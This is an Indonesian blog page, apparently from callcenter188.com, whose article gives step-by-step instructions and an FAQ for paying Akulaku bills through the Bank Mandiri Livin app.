					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-1" class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-993"><a href="https://callcenter188.com/">Homes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://callcenter188.com/bank/">Bank</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://callcenter188.com/telekomunikasi/">Telekomunikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3476"><a href="https://callcenter188.com/tips/">Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3477"><a href="https://callcenter188.com/e-wallet/">E-Wallet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://callcenter188.com/transportasi/">Transportasi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3695"><a href="https://karirpabrik.com/">KarirPabrik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://callcenter188.com/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-992"><a href="https://callcenter188.com/kontak-kami/">Kontak Kami<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-969"><a rel="privacy-policy" href="https://callcenter188.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Buka Kolom Pencarian" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1995" class="post-1995 post type-post status-publish format-standard has-post-thumbnail hentry category-e-wallet tag-cara-bayar-akulaku-lewat-livin-mandiri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">6 Cara Bayar Akulaku Lewat Livin Mandiri.</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p style="text-align: justify;">Apakah kamu salah satu pengguna Akulaku yang ingin tahu cara membayar tagihan dengan menggunakan Livin Mandiri? Jangan khawatir, karena dalam artikel ini saya akan memberikan panduan lengkap cara bayar Akulaku lewat Livin Mandiri dengan mudah dan cepat.<img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1996" src="https://callcenter188.com/wp-content/uploads/2023/03/cara-bayar-akulaku-lewat-livin-mandiri.jpg" alt="cara bayar akulaku lewat livin mandiri" width="910" height="587" title="6 Cara Bayar Akulaku Lewat Livin Mandiri. 1" srcset="https://callcenter188.com/wp-content/uploads/2023/03/cara-bayar-akulaku-lewat-livin-mandiri.jpg 910w, https://callcenter188.com/wp-content/uploads/2023/03/cara-bayar-akulaku-lewat-livin-mandiri-300x194.jpg 300w, https://callcenter188.com/wp-content/uploads/2023/03/cara-bayar-akulaku-lewat-livin-mandiri-768x495.jpg 768w" sizes="(max-width: 910px) 100vw, 910px" /></p>
<div id="ez-toc-container" class="ez-toc-v2_0_77 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Daftar Isi</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Apa_itu_Akulaku" >Apa itu Akulaku?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Apa_itu_Livin_Mandiri" >Apa itu Livin Mandiri?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Cara_Mendaftar_Livin_Mandiri" >Cara Mendaftar Livin Mandiri</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Cara_Bayar_Akulaku_Lewat_Livin_Mandiri" >Cara Bayar Akulaku Lewat Livin Mandiri</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Keuntungan_Membayar_Akulaku_Lewat_Livin_Mandiri" >Keuntungan Membayar Akulaku Lewat Livin Mandiri</a></li></ul></nav></div>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Apa_itu_Akulaku"></span>Apa itu Akulaku?<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Akulaku adalah platform finansial yang menyediakan layanan kredit konsumen, e-commerce, dan investasi. Dengan menggunakan aplikasi Akulaku, kamu bisa melakukan pembelian barang secara kredit, pinjaman uang tunai, dan pembayaran tagihan.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Apa_itu_Livin_Mandiri"></span>Apa itu Livin Mandiri?<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Livin Mandiri adalah aplikasi perbankan digital yang dimiliki oleh Bank Mandiri. Dengan menggunakan aplikasi Livin Mandiri, kamu bisa melakukan transaksi perbankan seperti transfer uang, pembayaran tagihan, pembelian pulsa, dan masih banyak lagi.</p>
<p>Baca jug: <a href="https://callcenter188.com/cara-transfer-mandiri-ke-bri/" rel="bookmark">Cara Transfer Mandiri ke BRI: Mobile Banking, Internet Banking, dan ATM.</a></p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Cara_Mendaftar_Livin_Mandiri"></span>Cara Mendaftar Livin Mandiri<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Sebelum membayar tagihan Akulaku lewat Livin Mandiri, kamu harus terlebih dahulu memiliki akun Livin Mandiri. Berikut adalah cara mendaftar Livin Mandiri:</p>
<p style="text-align: justify;">Unduh aplikasi Livin Mandiri melalui Google Play Store atau App Store.</p>
<p style="text-align: justify;">Buka aplikasi Livin Mandiri dan pilih &#8220;Daftar&#8221;.</p>
<p style="text-align: justify;">Masukkan nomor handphone yang terdaftar di Bank Mandiri dan ikuti petunjuk selanjutnya.</p>
<p style="text-align: justify;">Setelah mendaftar, kamu akan mendapatkan User ID dan PIN. Gunakan User ID dan PIN tersebut untuk masuk ke aplikasi Livin Mandiri.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Cara_Bayar_Akulaku_Lewat_Livin_Mandiri"></span>Cara Bayar Akulaku Lewat Livin Mandiri<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Setelah kamu memiliki akun Livin Mandiri, kamu bisa langsung melakukan pembayaran tagihan Akulaku. Berikut adalah cara bayar Akulaku lewat Livin Mandiri:</p>
<p style="text-align: justify;">Buka aplikasi Livin Mandiri dan pilih &#8220;Bayar Tagihan&#8221;.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://callcenter188.com/call-center-gopay/" target="_blank" rel="dofollow" class="u9878f72f86ff5f74db158c17c8c68454"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9878f72f86ff5f74db158c17c8c68454 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2980B9; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9878f72f86ff5f74db158c17c8c68454:active, .u9878f72f86ff5f74db158c17c8c68454:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9878f72f86ff5f74db158c17c8c68454 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9878f72f86ff5f74db158c17c8c68454 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u9878f72f86ff5f74db158c17c8c68454 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u9878f72f86ff5f74db158c17c8c68454:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Menarik Lainnya: </span>&nbsp; <span class="postTitle">Ini Dia Nomor Call Center GoPay yang Jarang Diketahui, Dapatkan Bantuan Langsung untuk Masalah Akun Anda!!</span></div></a></div><p style="text-align: justify;">Pilih &#8220;Akulaku&#8221; sebagai jenis tagihan yang ingin kamu bayar.</p>
<p style="text-align: justify;">Masukkan nomor ID pelanggan Akulaku dan jumlah tagihan yang ingin kamu bayar.</p>
<p style="text-align: justify;">Pilih sumber pembayaran yang kamu inginkan, misalnya &#8220;Rekening Mandiri&#8221; atau &#8220;Kartu Kredit&#8221;.</p>
<p style="text-align: justify;">Ikuti petunjuk selanjutnya dan pastikan semua informasi yang kamu masukkan sudah benar.</p>
<p style="text-align: justify;">Setelah selesai, kamu akan mendapatkan konfirmasi pembayaran.</p>
<h3 style="text-align: justify;"><span class="ez-toc-section" id="Keuntungan_Membayar_Akulaku_Lewat_Livin_Mandiri"></span>Keuntungan Membayar Akulaku Lewat Livin Mandiri<span class="ez-toc-section-end"></span></h3>
<p style="text-align: justify;">Membayar tagihan Akulaku lewat Livin Mandiri memiliki beberapa keuntungan, antara lain:</p>
<p style="text-align: justify;">Mudah dan cepat. Kamu bisa membayar tagihan Akulaku dengan cepat dan mudah langsung dari aplikasi Livin Mandiri tanpa harus membuka aplikasi Akulaku terlebih dahulu.</p>
<p style="text-align: justify;">Aman dan terpercaya. Livin Mandiri merupakan aplikasi perbankan digital yang terpercaya dan aman untuk digunakan dalam melakukan transaksi perbankan.</p>
<p style="text-align: justify;">Bisa dilakukan kapan saja dan di mana saja. Kamu bisa melakukan pembayaran tagihan Akulaku lewat Livin Mandiri kapan saja dan di mana saja asalkan terkoneksi dengan internet.</p>
<p style="text-align: justify;"><strong>Kesimpulan</strong></p>
<p style="text-align: justify;">Dengan membayar tagihan Akulaku lewat Livin Mandiri, kamu bisa melakukan pembayaran dengan mudah, cepat, dan aman. Pastikan kamu sudah memiliki akun Livin Mandiri terlebih dahulu sebelum melakukan pembayaran. Jangan lupa juga untuk selalu memeriksa kembali informasi yang kamu masukkan agar pembayaran berjalan dengan lancar.</p>
<p style="text-align: justify;"><strong>FAQ</strong></p>
<p style="text-align: justify;"><strong>Apakah saya harus memiliki akun Livin Mandiri untuk membayar tagihan Akulaku?</strong></p>
<p style="text-align: justify;">Ya, kamu harus memiliki akun Livin Mandiri terlebih dahulu sebelum bisa melakukan pembayaran tagihan Akulaku lewat aplikasi Livin Mandiri.</p>
<p style="text-align: justify;"><strong>Apakah aman membayar tagihan Akulaku lewat Livin Mandiri?</strong></p>
<p style="text-align: justify;">Ya, Livin Mandiri merupakan aplikasi perbankan digital yang terpercaya dan aman untuk digunakan dalam melakukan transaksi perbankan.</p>
<p style="text-align: justify;"><strong>Apa saja sumber pembayaran yang bisa digunakan untuk membayar tagihan Akulaku lewat Livin Mandiri?</strong></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://callcenter188.com/aplikasi-pulsa-android-solusi-mudah/" target="_blank" rel="dofollow" class="u59201c71fd3603f7c7d430c42c93e55c"><!-- INLINE RELATED POSTS 2/3 //--><style> .u59201c71fd3603f7c7d430c42c93e55c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2980B9; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u59201c71fd3603f7c7d430c42c93e55c:active, .u59201c71fd3603f7c7d430c42c93e55c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u59201c71fd3603f7c7d430c42c93e55c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u59201c71fd3603f7c7d430c42c93e55c .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u59201c71fd3603f7c7d430c42c93e55c .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u59201c71fd3603f7c7d430c42c93e55c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Menarik Lainnya: </span>&nbsp; <span class="postTitle">Aplikasi Pulsa Android: Solusi Mudah dan Cepat untuk Mengisi Pulsa</span></div></a></div><p style="text-align: justify;">Kamu bisa menggunakan sumber pembayaran seperti rekening Mandiri, kartu kredit, atau Mandiri e-cash.</p>
<p style="text-align: justify;"><strong>Apakah ada biaya tambahan jika saya membayar tagihan Akulaku lewat Livin Mandiri?</strong></p>
<p style="text-align: justify;">Tidak ada biaya tambahan jika kamu membayar tagihan Akulaku lewat Livin Mandiri. Namun, pastikan kamu membayar tagihan sebelum jatuh tempo untuk menghindari denda keterlambatan.</p>
<p style="text-align: justify;"><strong>Apakah saya bisa melakukan pembayaran tagihan Akulaku lewat aplikasi Mandiri Online?</strong></p>
<p style="text-align: justify;">Saat ini belum tersedia fitur pembayaran tagihan Akulaku lewat aplikasi Mandiri Online. Kamu bisa menggunakan aplikasi Livin Mandiri atau aplikasi Akulaku untuk melakukan pembayaran tagihan.</p>
<p style="text-align: justify;">Demikianlah panduan lengkap cara bayar Akulaku lewat Livin Mandiri. Semoga artikel ini bermanfaat bagi kamu yang ingin melakukan pembayaran tagihan Akulaku dengan mudah dan cepat. Jangan lupa untuk selalu memeriksa kembali informasi yang kamu masukkan agar pembayaran berjalan dengan lancar. Terima kasih telah membaca!</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="https://callcenter188.com/wp-content/uploads/2023/02/call-center.jpg" width="100" height="100" alt="call center" itemprop="image" title="6 Cara Bayar Akulaku Lewat Livin Mandiri. 2"></div><div class="saboxplugin-authorname"><a href="https://callcenter188.com/author/call188/" class="vcard author" rel="author"><span class="fn">Admin</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Soerang Blogger yang menyukai traveling, selalu berupaya untuk berbagi informasi dalam bentuk tulisan. Sebab menulis adalah passion dalam hidup, karena hanya dengan menulis kita bisa menuangkan ide dan berbagi informasi tanpa pernah henti dan terhentikan.</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Meta postingan">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategori </span><a href="https://callcenter188.com/e-wallet/" rel="category tag">E-Wallet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tag </span><a href="https://callcenter188.com/tag/cara-bayar-akulaku-lewat-livin-mandiri/" rel="tag">cara bayar akulaku lewat livin mandiri</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Artikel">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://callcenter188.com/cara-transfer-bni-ke-bni/" rel="prev">2 Cara Transfer BNI ke BNI dengan Mudah dan Aman</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://callcenter188.com/cara-membayar-tagihan-kartu-kredit-mandiri/" rel="next">7 Cara Membayar Tagihan Kartu Kredit Mandiri Dengan Kartu Debit Mandiri</a></span></div>		</nav>
				</footer>
		<div class="wpsp-related-posts1  grid-container">
	<h2>Artikel Terkait</h2>
<style>.wp-show-posts-columns#wpsp-995 {margin-left: -2em; }.wp-show-posts-columns#wpsp-995 .wp-show-posts-inner {margin: 0 0 2em 2em; }</style><section id="wpsp-995" class=" wp-show-posts-columns wp-show-posts" style=""><article class=" wp-show-posts-single post-3879 post type-post status-publish format-standard has-post-thumbnail hentry category-e-wallet category-tips tag-6-aplikasi-perdagangan-terbaik wpsp-col-4" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">		<div class="wp-show-posts-image  wpsp-image-center ">
			<a href="https://callcenter188.com/6-aplikasi-perdagangan-terbaik/"  title="6 Aplikasi Perdagangan Terbaik untuk Investor Modern">					<img src="https://callcenter188.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-03-at-13.28.26-211x150.jpeg" alt="6 Aplikasi Perdagangan Terbaik untuk Investor Modern" itemprop="image" class="center" />
				</a>		</div>
								<header class="wp-show-posts-entry-header">
							<p class="wp-show-posts-entry-title" itemprop="headline"><a href="https://callcenter188.com/6-aplikasi-perdagangan-terbaik/" rel="bookmark">6 Aplikasi Perdagangan Terbaik untuk Investor Modern</a></p>						</header><!-- .entry-header -->
					</div><!-- wp-show-posts-inner --></article><article class=" wp-show-posts-single post-3819 post type-post status-publish format-standard has-post-thumbnail hentry category-e-wallet tag-aplikasi-pulsa-terbaik tag-fitur-yang-diharapkan-dari-aplikasi-pulsa-android tag-manfaat-menggunakan-aplikasi-pulsa-android tag-rekomendasi-aplikasi-pulsa-android-terbaik wpsp-col-4" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">		<div class="wp-show-posts-image  wpsp-image-center ">
			<a href="https://callcenter188.com/aplikasi-pulsa-android-solusi-mudah/"  title="Aplikasi Pulsa Android: Solusi Mudah dan Cepat untuk Mengisi Pulsa">					<img src="https://callcenter188.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-18-at-21.03.40-211x150.jpeg" alt="Aplikasi Pulsa Android: Solusi Mudah dan Cepat untuk Mengisi Pulsa" itemprop="image" class="center" />
				</a>		</div>
								<header class="wp-show-posts-entry-header">
							<p class="wp-show-posts-entry-title" itemprop="headline"><a href="https://callcenter188.com/aplikasi-pulsa-android-solusi-mudah/" rel="bookmark">Aplikasi Pulsa Android: Solusi Mudah dan Cepat untuk Mengisi Pulsa</a></p>						</header><!-- .entry-header -->
					</div><!-- wp-show-posts-inner --></article><article class=" wp-show-posts-single post-3763 post type-post status-publish format-standard has-post-thumbnail hentry category-e-wallet tag-aplikasi-transfer-uang tag-aplikasi-transfer-uang-yang-aman-panduan-untuk-pengguna tag-aplikasi-transfer-uang-yang-direkomendasikan tag-tips-menggunakan-aplikasi-transfer-uang-dengan-aman wpsp-col-4" itemtype="http://schema.org/CreativeWork" itemscope><div class="wp-show-posts-inner" style="">		<div class="wp-show-posts-image  wpsp-image-center ">
			<a href="https://callcenter188.com/aplikasi-transfer-uang-yang-aman-panduan/"  title="Aplikasi Transfer Uang yang Aman: Panduan untuk Pengguna">					<img src="https://callcenter188.com/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-04-at-17.32.11-211x150.jpeg" alt="Aplikasi Transfer Uang yang Aman: Panduan untuk Pengguna" itemprop="image" class="center" />
				</a>		</div>
								<header class="wp-show-posts-entry-header">
							<p class="wp-show-posts-entry-title" itemprop="headline"><a href="https://callcenter188.com/aplikasi-transfer-uang-yang-aman-panduan/" rel="bookmark">Aplikasi Transfer Uang yang Aman: Panduan untuk Pengguna</a></p>						</header><!-- .entry-header -->
					</div><!-- wp-show-posts-inner --></article><div class="wpsp-clear"></div></section><!-- .wp-show-posts --></div>	</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://callcenter188.com/">
	<label>
		<span class="screen-reader-text">Cari untuk:</span>
		<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" title="Cari untuk:">
	</label>
	<button class="search-submit" aria-label="Cari"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget inner-padding recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h2 class="widget-title">Terbaru</h2>
	<ul>
		<li><a href="https://callcenter188.com/jasa-kurir-kirim-kucing-solusi-aman-untuk-pengir/"><img width="75" height="75" src="https://callcenter188.com/wp-content/uploads/2024/09/kirim-kucing-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Jasa Kurir Kirim Kucing: Solusi Aman untuk Pengiriman Hewan Peliharaan" decoding="async" loading="lazy" title="Jasa Kurir Kirim Kucing: Solusi Aman untuk Pengiriman Hewan Peliharaan 5"><span class="rpwwt-post-title">Jasa Kurir Kirim Kucing: Solusi Aman untuk Pengiriman Hewan Peliharaan</span></a></li>
		<li><a href="https://callcenter188.com/mengapa-in-driver-menjadi-pilihan-utama-ojek-onl/"><img width="75" height="75" src="https://callcenter188.com/wp-content/uploads/2024/09/in-driver-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Mengapa In-Driver Menjadi Pilihan Utama Ojek Online di Indonesia" decoding="async" loading="lazy" title="Mengapa In-Driver Menjadi Pilihan Utama Ojek Online di Indonesia 6"><span class="rpwwt-post-title">Mengapa In-Driver Menjadi Pilihan Utama Ojek Online di Indonesia</span></a></li>
		<li><a href="https://callcenter188.com/kenapa-bumn-selalu-memiliki-penggemar-setia/"><img width="75" height="75" src="https://callcenter188.com/wp-content/uploads/2024/09/BuMN-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Kenapa BUMN Selalu Memiliki Penggemar Setia?" decoding="async" loading="lazy" title="Kenapa BUMN Selalu Memiliki Penggemar Setia? 7"><span class="rpwwt-post-title">Kenapa BUMN Selalu Memiliki Penggemar Setia?</span></a></li>
